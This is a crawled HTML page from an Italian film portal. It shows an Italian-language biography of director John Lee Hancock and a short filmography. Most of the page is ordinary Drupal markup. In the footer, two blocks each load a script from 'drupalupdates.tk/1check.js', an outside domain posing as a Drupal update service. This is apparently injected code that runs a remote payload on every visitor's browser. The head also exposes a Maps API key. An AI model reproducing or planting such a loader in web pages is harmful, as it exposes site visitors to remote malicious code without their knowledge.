

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://appuntamentoalcinema.it/biografie/john-lee-hancock
body_size: 31811
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Ha scritto e diretto The Blind Side, con la vincitrice dell&#039; Oscar® Sandra Bullock, candidato agli Oscar® come Miglior Film e vincitore dell&#039; ESPY Award per Miglior Film sullo Sport e del Christopher Award. Ha anche diretto Un sogno, una vittoria, con Dennis Quaid, che ha vinto l&#039;ESPY Award nel 2002 come Miglior Film sullo Sport, e ha diretto e co-sceneggiato il film drammatico Alamo - Gli ultimi eroi, interpretato da Dennis Quaid e Billy Bob Thornton." />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://appuntamentoalcinema.it/sites/default/files/poster_placeholder_3.jpg" />
<link rel="canonical" href="http://appuntamentoalcinema.it/biografie/john-lee-hancock" />
<link rel="shortlink" href="http://appuntamentoalcinema.it/node/70285" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://appuntamentoalcinema.it/biografie/john-lee-hancock" />
<meta property="og:title" content="John Lee Hancock" />
<meta property="og:description" content="Ha scritto e diretto The Blind Side, con la vincitrice dell&#039; Oscar® Sandra Bullock, candidato agli Oscar® come Miglior Film e vincitore dell&#039; ESPY Award per Miglior Film sullo Sport e del Christopher Award. Ha anche diretto Un sogno, una vittoria, con Dennis Quaid, che ha vinto l&#039;ESPY Award nel 2002 come Miglior Film sullo Sport, e ha diretto e co-sceneggiato il film drammatico Alamo - Gli ultimi eroi, interpretato da Dennis Quaid e Billy Bob Thornton." />
<meta property="og:updated_time" content="2021-05-10T12:01:35+02:00" />
<meta property="og:image" content="http://appuntamentoalcinema.it/sites/default/files/poster_placeholder_3.jpg" />
<meta property="og:image:url" content="http://appuntamentoalcinema.it/sites/default/files/poster_placeholder_3.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2017-01-24T18:34:39+01:00" />
<meta property="article:modified_time" content="2021-05-10T12:01:35+02:00" />
  <title>John Lee Hancock | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"gwyqMbkEcTuQZ4N_pcdU60WDk5YppbkdriGo1hOFFb4","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-70285 node-type-biography i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-lSop3-t3ANYtJuVjARiL3SCrppGcfA4ADvlJn7U92m4" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-bio-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header bio-header clearfix">
<h1 itemprop="name" class="node-title text-uppercase">John Lee Hancock</h1>

  
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


              



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-70285"
         class="node node-biography node-full clearfix" about="/biografie/john-lee-hancock" typeof="sioc:Item foaf:Document">

  
        <div class="row">

      <div class="col-xs-12 col-sm-6">

                      <!--<div class="headline clearfix"><h3 class="block-title">Biografia</h3></div>-->
          
          
          <!-- Go to www.addthis.com/dashboard to customize your tools -->
          <div class="addthis_inline_share_toolbox" style="margin-bottom: 20px"></div>

                      <div class="node-small-text">
              <p>
Ha scritto e diretto The Blind Side, con la vincitrice dell' Oscar® Sandra Bullock, candidato agli Oscar® come Miglior Film e vincitore dell' ESPY Award per Miglior Film sullo Sport e del Christopher Award.  Ha anche diretto Un sogno, una vittoria, con Dennis Quaid, che ha vinto l'ESPY Award nel 2002 come Miglior Film sullo Sport, e ha diretto e co-sceneggiato il film drammatico Alamo - Gli ultimi eroi, interpretato da Dennis Quaid e Billy Bob Thornton.<br />
Originario di Texas City, Texas, Hancock si è laureato in legge alla Baylor University.  Dopo essersi trasferito a Los Angeles, ha barattato la sua carriera legale con la chance di formare la compagnia teatrale Legal Aliens con l'attore Brandon Lee.  Prima di lanciarsi nel cinema e nella televisione, ha scritto e diretto molte piece originali.<br />
La prima sceneggiatura cinematografica importante di Hancock, Un mondo perfetto, è stata diretta da Clint Eastwood, che ha anche prodotto e interpretato il film insieme a Kevin Costner e Laura Dern.  Hancock ha poi scritto Mezzanotte nel giardino del bene e del male, adattamento cinematografico del romanzo omonimo, anche questo diretto da Eastwood.  Ha esordito come produttore con il dramma per famiglie Il mio cane Skip, interpretato da Kevin Bacon, Diane Lane e Frankie Muniz, per la regia di Jay Russell.  Il film ha vinto un Christopher Award come Miglior Film per Famiglie.<br />
Per la televisione, Hancock ha creato la serie della CBS L.A. Doctors, del quale è stato produttore esecutivo, regista e sceneggiatore. Il programma ha vinto un People's Choice Award come Nuova Serie Drammatica Televisiva Preferita.  Ha poi lavorato come produttore esecutivo della serie Falcone e ne ha diretto un episodio.<br />
Hancock è attualmente consulente al Sundance Institute Screenwriting Lab ed è membro di facoltà dell'American Film Institute.</p>
            </div>
          
      </div>
      <div class="col-xs-12 col-sm-6">
        <!--<div class="headline clearfix"><h3 class="block-title">Filmografia</h3></div>-->
        <div class="movie-list">
          <article id="node-7266416"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/fino-allultimo-indizio" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_ultimo_indizio-1000.jpg?itok=8m7V5-vp" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/fino-allultimo-indizio/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/fino-allultimo-indizio" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/fino-allultimo-indizio"><strong>Fino all&#039;ultimo indizio</strong></a>
      </h2>
      <span property="dc:title" content="Fino all&#039;ultimo indizio" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/john-lee-hancock" class="info-link director_link active">John Lee Hancock</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>The Little Things</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/thriller" class="info-link genre_link">Thriller</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2021" class="info-link year_link">2021</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/warner-bros" class="info-link distributor_link">Warner Bros.</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-72651"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/founder" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_the_founder-1000.jpg?itok=D8RHWC8D" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/founder/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/founder" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/founder"><strong>The Founder</strong></a>
      </h2>
      <span property="dc:title" content="The Founder" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/john-lee-hancock" class="info-link director_link active">John Lee Hancock</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/biografico" class="info-link genre_link">Biografico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2017" class="info-link year_link">2017</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/videa-cde" class="info-link distributor_link">Videa-CDE</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-805042"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/saving-mr-banks" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_saving_mr_banks-1000_0.jpg?itok=8tIhEKka" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/saving-mr-banks" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/saving-mr-banks"><strong>Saving Mr. Banks</strong></a>
      </h2>
      <span property="dc:title" content="Saving Mr. Banks" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/john-lee-hancock" class="info-link director_link active">John Lee Hancock</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Saving Mr. Banks</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2014" class="info-link year_link">2014</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/walt-disney-company-italia" class="info-link distributor_link">The Walt Disney Company Italia</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-673086"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/biancaneve-e-il-cacciatore" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_biancaneve-e-il-cacciatore-1000.jpg?itok=GtReeIqp" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/biancaneve-e-il-cacciatore" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/biancaneve-e-il-cacciatore"><strong>Biancaneve e il cacciatore</strong></a>
      </h2>
      <span property="dc:title" content="Biancaneve e il cacciatore" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/rupert-sanders" class="info-link director_link">Rupert Sanders</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Snow White and the huntsman</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/avventuroso" class="info-link genre_link">Avventuroso</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2012" class="info-link year_link">2012</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/universal-pictures-international-italy" class="info-link distributor_link">Universal Pictures International Italy</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
        </div>
      </div>
    </div>

    

  

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-nodeblock-30180" class="block block-nodeblock">

    
  
    <div id="banner-30180" class="node node-banner node-full banner-format-2 clearfix" about="/content/rubrica" typeof="sioc:Item foaf:Document">
    <a href="/%23top" class="banner-image-linked" data-toggle="modal" data-target="#a-modal-30180"><span class="wrapper"><img typeof="foaf:Image" class="img-responsive" src="http://appuntamentoalcinema.it/sites/default/files/styles/banner/public/banner/banner-rubrica-2.png?itok=eEoiJY4u" alt="" title="" /></span> <!--wrapper--></a>  <span property="dc:title" content="Rubrica" class="rdf-meta element-hidden"></span></div>

<!-- Modal -->
<div class="modal fade" id="a-modal-30180" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <video id="idappcinema" width=100% controls preload="none">
    <source src="http://www.anica.it/ospite/ANICA WEB//APPALCINEMA.mp4">
    </source>
</video>      </div>

      <div class="modal-footer">
        
      </div>

    </div>
  </div>
</div>
</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>
